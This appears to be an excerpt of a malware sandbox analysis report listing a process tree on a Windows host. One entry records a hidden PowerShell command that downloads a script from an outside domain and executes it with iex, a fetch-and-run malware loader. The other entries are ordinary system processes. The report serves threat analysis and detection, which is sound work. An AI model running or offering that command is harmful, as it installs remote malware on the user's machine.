











| 1020 | "C:\windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command $uR='https://ferrydero.com/gopros/verify.txt'; $reS=Invoke-WebRequest -Uri $uR -UseBasicParsing; $t=$reS.Content; iex $t | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1220 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1400 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | 